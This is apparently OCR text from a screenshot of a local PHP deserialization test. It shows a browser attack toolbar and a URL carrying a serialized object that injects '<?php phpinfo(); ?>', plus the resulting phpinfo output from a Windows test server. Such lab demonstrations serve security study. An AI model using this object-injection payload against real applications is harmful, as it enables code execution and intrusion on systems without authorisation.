 localhost:20000/index.php?test=O:7:"ch
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL
http://localhost:20000/index.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT WIN-C71R8E3ABFL 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"